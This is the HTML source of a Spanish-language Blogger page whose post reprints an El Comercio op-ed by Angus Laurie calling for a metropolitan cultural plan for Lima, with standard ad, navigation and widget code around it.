            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/archivosagil1' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/abamp.peru.7' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/118358381611151220757' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='abamp2015@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://archivosagil.blogspot.pe/' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/2015/03/conoce-abampperu.html' itemprop='url'>Acerca de</a></li>
<li itemprop='name'><a href='http://www.123formbuilder.com/form-3362615/Formulario-De-Contacto' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://archivosagil.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='ARCHIVOSAGIL' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigup3dZ0UH5xnx7d_PtHtQ2NTY6qQpngVS62k_UBH3-KihtR6HXdOfW4SOgG4xmGBNAZNJzqUyGyFj3uTeRF0GORYhelamefCECqjKRDgKSI9DaKcgYxhq7JYo1I7OAHgZj9O049Xs5J4/s1600/logo+completo+1.0.1.jpg' style='display: block' width='469px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- archivosagil_headerright_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3666953759184299"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0002"
     data-ad-slot="3464407416"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://archivosagil.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos?&max-results=7' itemprop='url'>Archivos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivo%20Salud?&max-results=7' itemprop='url'>_Archivo Salud</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Electr%C3%B3nicos?&max-results=7' itemprop='url'>_Archivo Electrónicos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Digitales?&max-results=7' itemprop='url'>_Archivos Digitales</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Empresariales?&max-results=7' itemprop='url'>_Arch. Empresariales</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Cursos%20ABAMP?&max-results=7' itemprop='url'>_Cursos Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Seminarios%20ABAMP?&max-results=7' itemprop='url'>_Seminarios Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Bibliotecas?&max-results=7' itemprop='url'>Bibliotecas</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Museos?&max-results=7' itemprop='url'>Museos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Eventos?&max-results=7' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://archivosagil.blogspot.pe/search/label/Noticias?&max-results=7' itemprop='url'>Noticias</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>sábado, 19 de mayo de 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVw12XYeLYteD3LcMNksTKSJwFdHdn9os9olsP_4J9d1PwZ5D-IYQdD3yi_7h7YhfTXvMUR_brC_YzwIHKR4k30gbPKMSN32CfjqhZKEuQ6zZBZGu0YFdI0rgxVBdrj0dADhMAN6V-OI/s400/dos.jpeg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://archivosagil.blogspot.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://archivosagil.blogspot.com/search/label/Patrimonio%20Cultural' property='v:title' rel='v:url'>Patrimonio Cultural</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>Hacia un plan cultural para Lima&#8221;, por Angus Laurie</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Hacia un plan cultural para Lima&#8221;, por Angus Laurie
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17067008832021907664' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' title='archivosagil'>
<span itemprop='name'>archivosagil</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html' itemprop='url'/>
<a class='timestamp-link' href='http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-05-19T17:48:00-07:00'>17:48:00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://archivosagil.blogspot.com/search/label/Patrimonio%20Cultural' rel='tag'>Patrimonio Cultural</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3541515863878696493' itemprop='articleBody'>
<meta content='                                                                                                                                            ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVw12XYeLYteD3LcMNksTKSJwFdHdn9os9olsP_4J9d1PwZ5D-IYQdD3yi_7h7YhfTXvMUR_brC_YzwIHKR4k30gbPKMSN32CfjqhZKEuQ6zZBZGu0YFdI0rgxVBdrj0dADhMAN6V-OI/s1600/dos.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="356" data-original-width="620" height="228" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVw12XYeLYteD3LcMNksTKSJwFdHdn9os9olsP_4J9d1PwZ5D-IYQdD3yi_7h7YhfTXvMUR_brC_YzwIHKR4k30gbPKMSN32CfjqhZKEuQ6zZBZGu0YFdI0rgxVBdrj0dADhMAN6V-OI/s400/dos.jpeg" width="400" /></a></div>
<br />


                                    
                    

        
            
            
                            
                
            
                                                                                                    
                                                                        
                            
                                            <div class="news-author-date">
    <span>
                 <a href="https://elcomercio.pe/autor/angus-laurie"><span>  Angus Laurie </span></a>
         </span>
    <time class="news-date" datetime="2017-03-05T10:03:32-05:00">
        <span>05.03.2017 / 10:03 am</span>
    </time>
</div>
<figure class="news-media media-in-body captioned-image" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject"><figcaption class="news-media-description" itemprop="description"></figcaption></figure><div class="parrafo first-parrafo" style="text-align: justify;">
La semana pasada el <strong>Ministerio de Cultura</strong>
 anunció que se ha formado una comisión con el reto de elaborar una 
política nacional de cultura. Según el ministro Salvador del Solar, esta
 política &#8220;permitirá contar con un norte que trascenderá a los gobiernos
 y más aún con la cercanía del bicentenario&#8221;.</div>
<div class="parrafo first-parrafo" style="text-align: justify;">
<br /></div>
<div class="parrafo first-parrafo" style="text-align: justify;">
Recién en sus primeros pasos, el 
potencial de tener un plan cultural para orientar las estrategias de una
 manera transversal puede servir como un guion para orientar a los 
gobiernos regionales y locales en la formación de sus propios planes. Un
 plan metropolitano de cultura para Lima, por ejemplo, podría hacer las 
veces de un plan nacional, consiguiendo un gran impacto para la ciudad, 
articulando estrategias culturales de una manera sistémica.</div>
<div class="parrafo first-parrafo" style="text-align: justify;">
<br /></div>
<div class="parrafo first-parrafo" style="text-align: justify;">
El PLAM 2035, que se ha quedado en una 
repisa desde el 2014, incluía importantes aportes culturales. En 
particular, poseía un trabajo sobre la infraestructura cultural, con un 
análisis geográfico que resaltaba la brecha de estos en las distintas 
áreas interdistritales de Lima.</div>
<div class="parrafo first-parrafo" style="text-align: justify;">
<br /></div>
<div class="parrafo first-parrafo" style="text-align: justify;">
El PLAM 2035 encontró que más del 80% 
de los museos, teatros, cines y centros culturales de exposiciones están
 ubicados en el área interdistrital Lima centro. Sin embargo, los museos
 que existen están desarticulados entre sí. Un plan metropolitano de 
cultura puede hacer que funcionen como un sistema, quizás de barrios 
culturales articulados por un espacio público acogedor, tanto para 
limeños como para visitantes. Ejemplos obvios podrían incluir el Centro 
Histórico, Barranco, Pueblo Libre, Pachacámac o el Callao.</div>
<div class="parrafo first-parrafo" style="text-align: justify;">
<br /></div>
<div class="parrafo first-parrafo" style="text-align: justify;">
Por otro lado, un plan metropolitano de
 cultura puede desarrollar estrategias para responder a la brecha en 
este sector. Justamente, ejemplos de otras ciudades como la estrategia 
de cultura de Londres y el plan de cultura de Chicago tratan de lograr 
una balanza entre la necesidad de promover la cultura de arriba hacia 
abajo y apoyarla de abajo hacia arriba. De este modo, se promueve la 
generación de industrias creativas y la creación de proyectos icónicos 
para crear una identidad cultural en la ciudad, pensando en el 
desarrollo y turismo. A la vez, se forman políticas que responden a la 
brecha de acceso a la cultura en las periferias de estas ciudades.</div>
<div class="parrafo first-parrafo" style="text-align: justify;">
<br /></div>
<div class="parrafo first-parrafo" style="text-align: justify;">
En este sentido, un plan de cultura a 
nivel metropolitano tendría que considerar una amplia gama de temas 
intangibles. Junto a un plan de desarrollo urbano se pueden formar 
estrategias para promover la música, la danza, la artesanía, la 
literatura, el arte, la arquitectura, entre otras cosas, y una mejor 
disponibilidad y distribución de eventos culturales en todas las partes 
de la ciudad. Más que en equipamiento, su éxito puede estar expresado en
 la participación y el acceso a la cultura.</div>
<div class="parrafo first-parrafo" style="text-align: justify;">
<br /></div>
<div class="parrafo first-parrafo" style="text-align: justify;">
<span style="font-size: x-small;">Fuente: https://elcomercio.pe/lima/plan-cultural-lima-angus-laurie-142877 </span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html&title=Hacia un plan cultural para Lima”, por Angus Laurie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html&title=Hacia un plan cultural para Lima”, por Angus Laurie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html&title=Hacia un plan cultural para Lima”, por Angus Laurie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVw12XYeLYteD3LcMNksTKSJwFdHdn9os9olsP_4J9d1PwZ5D-IYQdD3yi_7h7YhfTXvMUR_brC_YzwIHKR4k30gbPKMSN32CfjqhZKEuQ6zZBZGu0YFdI0rgxVBdrj0dADhMAN6V-OI/s400/dos.jpeg&description=                                                                                                                                            ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html&title=Hacia un plan cultural para Lima”, por Angus Laurie' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html' text='Hacia un plan cultural para Lima”, por Angus Laurie'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Hacia un plan cultural para Lima”, por Angus Laurie >> http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Patrimonio Cultural
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://archivosagil.blogspot.com/2018/05/ii-congreso-del-patrimonio-cultural-y.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://archivosagil.blogspot.com/2018/05/socorro-que-alguien-se-ocupen-de-los.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17067008832021907664' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' title='author profile'>
<span itemprop='name'>archivosagil</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html' itemprop='url'/>
<a class='timestamp-link' href='http://archivosagil.blogspot.com/2018/05/hacia-un-plan-cultural-para-lima-por.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-05-19T17:48:00-07:00'>17:48:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1297062759'>
<a href='https://www.blogger.com/post-edit.g?blogID=6915485636034888688&postID=3541515863878696493&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=3541515863878696493&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=3541515863878696493&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=3541515863878696493&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=3541515863878696493&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=3541515863878696493&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://archivosagil.blogspot.com/search/label/Patrimonio%20Cultural' rel='tag'>Patrimonio Cultural</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6915485636034888688/3541515863878696493' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://archivosagil.blogspot.com/2018/05/ii-congreso-del-patrimonio-cultural-y.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://archivosagil.blogspot.com/2018/05/socorro-que-alguien-se-ocupen-de-los.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://archivosagil.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://archivosagil.blogspot.com/feeds/3541515863878696493/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- archivosagil_main_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3666953759184299"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0004"
     data-ad-slot="8857251326"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://archivosagil.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-3666953759184299";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "1202500723";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- archivosagil_sidebar_AdSense1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
archivosagil
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/17067008832021907664' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6915485636034888688?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://archivosagil.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6915485636034888688?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://archivosagil.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://archivosagil.blogspot.com/2016/07/como-debe-realizarse-la-foliacion-en.html' target='_blank'>
<img alt='¿Cómo debe realizarse la foliación en los documentos de archivo?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgez7ly5SffeV_Xz1u-gPe1r1CyuC2BOxkTdsuGyzRHPZ8oAhTKd2ZA6rmp_uMVEqWqXeKSSK5u07hppH534fm8xkEmh3h3GsGdHTxmyk-X0ROYDj-hBW9DjDb4chxNweIjGu0bPOWmVd8/w72-h72-p-k-no-nu/1068877_623158147709058_2087392565_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://archivosagil.blogspot.com/2016/07/como-debe-realizarse-la-foliacion-en.html'>&#191;Cómo debe realizarse la foliación en los documentos de archivo?</a></div>
<div class='item-snippet'>      La foliación en documentos de archivo es imprescindible en los procesos de organización archivística. Tiene dos finalidades principale...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://archivosagil.blogspot.com/2016/07/vi-curso-tecnicas-modernas-de_22.html' target='_blank'>
<img alt='VI Curso “Técnicas Modernas de Documentos de Archico”:  CUADRO DE CLASIFICACION DE DOCUMENTOS' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnevcXQijXwVBLdzgBRN1aAB_L_vRzLf5M4kg-pdnS6RTwD78H2Qlw-d5hWX50oygtYOWeB03i_KRZ4qzasGR1gY1fKwDQpetC1YDUseOE-TsKaHtqw30yBIBHcv4WSQHGKfwCPboXK2s/w72-h72-p-k-no-nu/log1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://archivosagil.blogspot.com/2016/07/vi-curso-tecnicas-modernas-de_22.html'>VI Curso &#8220;Técnicas Modernas de Documentos de Archico&#8221;:  CUADRO DE CLASIFICACION DE DOCUMENTOS</a></div>
<div class='item-snippet'>       VI CURSO &#8220;TÉCNICAS MODERNAS DE DOCUMENTOS DE ARCHIVO&#8221;   ORGANIZACIÓN DOCUMENTAL     &#160;CUADRO DE CLASIFICACION DE DOCUMENTOS   &#160;( ARCHI...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://archivosagil.blogspot.com/2016/07/i-seminario-el-documento-de-archivo-en.html' target='_blank'>
<img alt='I Seminario “EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA” y “FORMACIÓN, CAPACITACIÓN Y ACTUALIZACIÓN DEL ARCHIVERO PERUANO”' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitJJuaocKzoK1k2lrRNqtM2HqcTHSey2L2Xgdkl8I9MBKtOzxrIqb6CZBXJ1mH5tjhtut1Yy_Ko3wTwW5g0WH-hXhUrcdO_kNpFCKGYKKhNYX0d4Hp24WYA9N9MdFhliPoKXORzrjwmDk/w72-h72-p-k-no-nu/logo+1.png'/>
</a>
</div>
<div class='item-title'><a href='http://archivosagil.blogspot.com/2016/07/i-seminario-el-documento-de-archivo-en.html'>I Seminario &#8220;EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA&#8221; y &#8220;FORMACIÓN, CAPACITACIÓN Y ACTUALIZACIÓN DEL ARCHIVERO PERUANO&#8221;</a></div>
<div class='item-snippet'>      ASOCIACION DE BIBLIOTECARIOS, ARCHIVEROS Y MUSEÓLOGOS DEL PERÚ     I&#160;Seminario   &#8220;EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA&#8221; y &#8220;FO...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://archivosagil.blogspot.com/2021/04/verbos-y-expresiones-para-citar-un-autor.html' target='_blank'>
<img alt='Verbos y expresiones para citar a un autor' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRp9tIp81m7X9RP_fVXUg9hjMK6uk2UyzU4ESyl27NJfcDXXFlPaCfHXDav-Wbk1K872z99fTYh966TmShG1Zsri_n21DbkxwP-hPFUlcICe9CmFdFUXbwKT3PYbjCTUVm2XL4lXPDPoQ/w72-h72-p-k-no-nu/APA.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://archivosagil.blogspot.com/2021/04/verbos-y-expresiones-para-citar-un-autor.html'>Verbos y expresiones para citar a un autor</a></div>
<div class='item-snippet'>Aquí le dejamos algunos verbos y expresiones para utilizar cuando citemos a un autor en nuestras tesis, artículos, informes, etc. Puedes ver...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
